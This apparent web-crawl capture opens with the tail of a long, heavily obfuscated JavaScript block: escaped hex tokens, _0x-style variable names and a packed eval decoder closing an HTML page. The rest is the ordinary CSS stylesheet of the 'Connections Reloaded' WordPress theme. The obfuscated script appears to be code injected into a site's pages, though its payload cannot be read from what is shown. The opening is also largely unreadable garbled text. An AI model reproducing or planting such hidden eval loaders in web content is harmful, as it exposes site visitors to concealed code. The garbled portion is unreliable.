9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\9\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\d\\9\\d\\a\\9\\b\\f\\9\\a\\c\\s\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\l\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\c\\s\\c\\a\\9\\b\\d\\a\\9\\b\\9\\d\\9\\d\\a\\9\\b\\9\\9\\f\\a\\9\\b\\f\\a\\c\\l\\c\\a\\9\\b\\9\\g\\a\\c\\w\\k\\o\\c\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\g\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\g\\a\\9\\b\\9\\d\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\f\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\j\\w\\c\\a\\9\\b\\9\\9\\f\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\d\\9\\9\\a\\c\\w\\p\\c\\a\\9\\b\\9\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\f\\a\\9\\b\\9\\9\\9\\a\\9\\b\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\d\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\f\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\c\\b\\c\\a\\9\\b\\9\\9\\f\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\9\\b\\9\\9\\9\\d\\a\\9\\b\\9\\9\\9\\d\\a\\c\\p\\c\\a\\9\\b\\9\\9\\9\\9\\a\\9\\b\\9\\d\\9\\d\\a\\j\\m\\i\\h\\a\\c\\c\\k\\i\\9\\b\\d\\9\\d\\h\\a\\c\\e\\e\\c\\a\\9\\b\\f\\9\\a\\9\\b\\9\\9\\d\\a\\9\\b\\d\\9\\9\\a\\9\\b\\9\\9\\9\\d\\a\\c\\k\\x\\k\\x\\x\\o\\c\\a\\c\\e\\c\\c\\k\\j\\k\\k\\j\\k\\o","\\F","\\W\\K\\H\\X\\Y","\\A\\F\\A\\A\\F\\A\\A\\A","\\M\\J\\K\\H\\10\\Z\\J","","\\e\\13\\a","\\e\\12","\\11"];V(C(D,S,u,B,z,G){z=C(u){E u};L(!t[5][t[4]](/^/,U)){I(u--){G[u]=B[u]||u};B=[C(z){E G[z]}];z=C(){E t[6]};u=1};I(u--){L(B[u]){D=D[t[4]](N T(t[7]+z(u)+t[7],t[8]),B[u])}};E D}(t[0],3,3,t[3][t[2]](t[1]),0,{}))',62,66,'|||||||||x24|x2B|x2E|x22|x30|x5C|x31|x32|x5D|x5B|x28|x29|x3D|x21|x2D|x3B|x2C|x3A|x25|x26|_0x1386|_0xd10fx3|x7B|x27|x7D|x2F|_0xd10fx5|x5F|_0xd10fx4|function|_0xd10fx1|return|x7C|_0xd10fx6|x6C|while|x65|x70|if|x72|new|x3F|var|x7E|x2A|_0xd10fx2|RegExp|String|eval|x73|x69|x74|x63|x61|x67|x62|x77'.split('|'),0,{}))
</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.bmbx.org/wp-content/themes/connections-reloaded/style.css
body_size: 2665
content:
/* 
Theme Name: Connections Reloaded
Theme URI: http://ajaydsouza.com/wordpress/wpthemes/connections-reloaded/
Version: 3.1
Description: <a href="http://ajaydsouza.com/wordpress/wpthemes/connections-reloaded/" title="Powered by Connections Reloaded">Connections Reloaded</a> is a two column, fixed width theme derived from the <a href="http://vanillamist.com/blog/?page_id=81">Connections</a> theme by <a href="http://www.patriciamuller.com">Patricia M&uuml;ller</a>. The theme is gravatar ready, widget ready (with custom widgets) with support for custom header images and SEO titles and a options page for easy customisation.
Author: Ajay D'Souza
Author URI: http://ajaydsouza.com/
Tags: fixed-width, two-columns, theme-options, green, custom-header, right-sidebar, threaded-comments, sticky-post
*/
a { color: #909D73; text-decoration: none; }

a img { border: none; }

a:visited { color: #909D73; }

a:hover { color: #753206; text-decoration: underline; }

acronym, abbr { border-bottom: 1px dotted #0C6BF0; }

acronym, abbr, span.caps { cursor: help; letter-spacing: .07em; }

blockquote, cite {
	background: url(img/blockquote.gif) #F3F6ED no-repeat left top;
	margin: 15px 30px 0 10px;
	padding: 0 10px 20px 45px;
}

body {
	background: #F3F6ED;
	color: #29303B;
	font: 0.9em/1.3em "Trebuchet MS",Georgia, Times, "Times New Roman", sans-serif;
	margin: 0;
	padding: 0;
	text-align: center;
}

code { font-size: 1em; font-style: italic; }

code {
	color: #D48B00;
	font-family: "Courier New", Courier, monospace;
	padding-left: 2px;
	padding-right: 2px;
}

h1, h2, h3, h4 {
	font-family: Georgia, "Lucida Sans Unicode", lucida, Verdana, sans-serif;
	font-weight: normal;
	letter-spacing: 1px;
}

h3 { font-size: 1.3em; margin: 0; padding: 0; }

hr { border-top: #BBC4A3 1px solid; }

img { border: none; }

input, textarea { background: #F3F6ED; border: #E1D6C6 1px solid; }

p { line-height: 1.5em; margin: 0 0 1em; padding: 0; }

.commentlist { font-size: 1em; font-weight: normal; }

.commentlist .alt, .commentlist .odd { border: #c8c6e1 1px solid; }

.commentlist li {
	background: url(img/comments_bottom.jpg) #F3F6ED repeat-x bottom;
	border: #E1D6C6 1px solid;
	margin: 5px 0;
	padding: 10px 10px 20px 10px;
}

.commentlist li ul.children { list-style: none; margin: 1em 0 0; text-indent: 0; }

 
.gravatar, .avatar { float: right; margin: 2px 2px 5px 5px; }

.page { margin: 25px -5px 0 27px; }

.page-content { }

.page-info { text-align: center; }

.page-title { font-size: 1.6em; font-weight: normal; }

.post , .page { margin: 0 0 30px 0; }

.post-content, .page-content {
	border-top: #BBC4A3 1px solid;
	font: 12px Georgia, Verdana, Arial, serif;
	margin: 3px 0;
	padding: 10px 0;
}

.post-date {
	background: #E7EBDE;
	color: #BBC4A3;
	float: left;
	font: bold 0.9em/1em Georgia,'Lucida sans ms', Verdana, Arial, Helvetica, sans-serif;
	margin: 3px 10px 0 0;
	padding: 8px 3px;
	text-align: center;
	width: 55px;
}

.postmeta {
	background: url(img/comments_bottom.jpg) #F3F6ED repeat-x bottom;
	border: #E1D6C6 1px solid;
	margin: 40px 0px 40px 0px;
	padding: 0 5px 30px 5px;
}

.postmeta h2 {
	background: #E6EADB;
	border: #E1D6C6 1px solid;
	color: #676E04;
	font-size: 1.2em;
	font-weight: bold;
	height: 1.2em;
	margin: 0 -5px;
	padding: 2px;
}

.post-footer {
	background: url(img/divider.gif) no-repeat center;
	padding-top: 20px;
}

.post-info a { color: #990000; }

.post-info a:hover { color: #000000; }

.post-info, .page-info {
	color: #333333;
	font: 0.85em Verdana, Arial, Sans-Serif;
	margin: 0;
	padding: 0;
}

.post-title, .page-title { font: bold 1.3em Georgia, Arial, Serif; margin: 0; }

.sticky {
	border-top: #FFCC99 1px solid;
	border-bottom: #FFCC99 1px solid;
}

#header {
	background: url(img/header.gif) #FFFFFF no-repeat bottom;
	border: #FFCC99 0px solid;
	height: 183px;
	margin: 0 auto;
	padding: 0;
	width: 760px;
}

#headimg {
	background: #7d8b5a url(img/train.jpg) center repeat-y;
	height: 142px;
	margin: 2px 0 0 10px;
	width: 741px;
}

#header #desc {
	color: #B5C09D;
	font-size: 1em;
	font-style: italic;
	font-weight: normal;
	margin: 0;
	padding: 0 20px 0 0;
	text-align: right;
}

#header h1 {
	font-size: 1.6em;
	margin: 0;
	padding: 10px 20px 0 0;
	text-align: right;
}

#header h1 a { color: #B5C09D; text-decoration: none; }

#header h1 a:hover { color: #F7F3ED; }

#topnav {
	font: 0.9em Verdana, Arial, Sans-Serif;
	height: 17px;
	list-style: none;
	margin: 0 auto;
	padding: 15px 20px 0 0;
	text-align: right;
}

#topnav li {
	border-left: #BBC4A3 1px solid;
	display: inline;
	font-weight: bold;
	list-style: none;
}

#topnav li a:link, #topnav li a:visited { color: #BBC4A3; padding: 0 5px; text-decoration: none; }

#topnav li a:hover, #topnav li a:active { color: #F7F3ED; padding: 0 5px; }

#main {
	background: url(img/content_bg.gif) repeat;
	margin: 0 auto;
	padding: 0;
	width: 740px;
}

#pagenav { list-style: none; }

#rap {
	background: url(img/rap.jpg) #FFFFFF center repeat-y;
	font: 0.9em "Trebuchet MS",Georgia, Arial, serif;
	margin: 0 auto;
	padding: 0px 8px;
	text-align: left;
	width: 760px;
}

#content {
	display: inline;
	float: left;
	margin: 0;
	overflow: hidden;
	padding: 5px;
	width: 510px;
}

#content .page-title a, .post-title a:link, .post-title a:visited, .post-title a:hover, .post-title a:active { color: #676E04; text-decoration: none; }

#content ul {
	: ; /*	list-style-type: none;
	margin-left: 0;
	padding-left: 45px;
*/
}

#content ul li {
	: ; /*	background: url(img/bullet.gif) no-repeat 0 7px;
	padding-left: 1.5em;
*/
}

#commentform { margin: 0 0 0 40px; }

#commentform p { margin: 0 0 1em; }

#commentform textarea { width: 80%; }

#comments,#respond {
	color: #676E04;
	font: 0.9em verdana, helvetica, sans-serif;
	margin: 3em 0 1em 0;
}

#sidebar {
	color: #333333;
	display: inline;
	float: right;
	font-size: 1em;
	margin: 0;
	padding: 0px 8px 10px 8px;
	width: 186px;
}

#sidebar .postform {
	width: 170px;
}

#sidebar ul { list-style-type: none; margin: 0; padding: 0px; }

#sidebar ul h2 {
	background: url(img/sidenav_top.jpg) no-repeat center;
	border: #E1D6C6 1px solid;
	border-bottom: #F3F6ED 0px solid;
	color: #676E04;
	font-size: 1em;
	font-weight: bold;
	height: 22px;
	margin: 10px 0 0 0;
	padding: 2px;
	text-align: center;
}

#sidebar ul ul {
	background: url(img/sidenav_bottom.jpg) #F3F6ED no-repeat bottom;
	border: #E1D6C6 1px solid;
	font-size: 0.9em;
	list-style-type: none;
	margin: 0;
	padding: 5px;
	padding-bottom: 3em;
}

#sidebar ul ul li { margin: 0.1em 0 0 0; padding: 0; }

#sidebar ul ul li a { border: none; text-decoration: none; }

#sidebar ul ul li a:link { color: #909D73; }

#sidebar ul ul li a:visited { color: #999999; }

#sidebar ul ul li a:hover, #sidebar ul ul li a:active { color: #990000; }

#sidebar ul ul ul {
	background: none;
	border: none;
	font-size: 1em;
	list-style-type: none;
	margin: 0;
	padding: 5px;
}

#sidebar ul ul ul li {
	background: url(img/subcat_bullet.gif) no-repeat 0 5px;
	margin: 0 0 0 10px;
	padding: 0 0 0 10px;
}

#footer {
	border-top: #BBC4A3 1px solid;
	clear: both;
	color: #999999;
	font-size: 0.8em;
	margin: 0 auto;
	padding: 7px 0;
	text-align: center;
	width: 740px;
}

#footer a { border: none; color: #7A7636; }

/************/
/* Calendar */
/************/
#calendar { margin: 10px 0px 0px 0px; position: inherit; }

#wp-calendar {
	background: url(img/sidenav_bottom.jpg) #F3F6ED no-repeat bottom;
	border: #E1D6C6 1px solid;
	border-top: #F3F6ED 1px solid;
	empty-cells: show;
	font-size: 0.9em;
	margin: 0px;
	padding: 3px;
	padding-bottom: 3em;
	text-align: center;
	width: 100%;
}

#wp-calendar #next a { padding-right: 10px; text-align: right; }

#wp-calendar #prev a { padding-left: 10px; text-align: left; }

#wp-calendar .today { background: #EEEEEE; font-weight: bold; }

#wp-calendar a { display: block; text-decoration: none; }

#wp-calendar a:hover { background: #E0E6E0; color: #333333; }

#wp-calendar caption {
	background: url(img/sidenav_top.jpg) no-repeat center;
	border: #E1D6C6 1px solid;
	color: #676E04;
	font-size: 1em;
	font-weight: bold;
	height: 22px;
	margin: 10px 0 0 0;
	padding: 2px;
	text-align: center;
}

#wp-calendar caption a, #wp-calendar caption a:hover { background: transparent; color: #000000; }

#wp-calendar td {
	color: #CCCCCC;
	letter-spacing: normal;
	padding: 2px 0;
	text-align: center;
}

#wp-calendar td.pad:hover { background: #FFFFFF; }

#wp-calendar td:hover, #wp-calendar #today { background: #EEEEEE; color: #BBBBBB; }

#wp-calendar th { font-style: normal; text-transform: capitalize; }

/* Text and Image Alignment */ 
img.alignleft, .left { float: left; }

img.alignright, .right { float: right; }

.alignleft { text-align: left; }

.alignright { text-align: right; }

.aligncenter, img.centered, .center { text-align: center; }

.wp-caption { border: 1px dotted #0C6BF0; margin: 10px; }

.wp-caption img { border: 0 none; margin: 0; padding: 0; }

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

.wp-post-image { float: left; border: 1px dotted #0C6BF0; margin: 0 20px 20px 0; }

